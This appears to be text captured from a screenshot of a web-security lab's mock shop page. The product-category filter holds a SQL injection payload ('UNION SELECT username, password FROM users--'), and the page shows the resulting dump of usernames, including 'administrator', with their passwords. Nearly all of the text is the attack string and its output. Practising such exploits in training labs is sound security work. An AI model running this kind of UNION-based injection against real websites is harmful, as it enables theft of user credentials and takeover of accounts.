 Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
carlos
6fed84q4iyv8c6x7gqek
administrator
gwl465w21p74www2blm7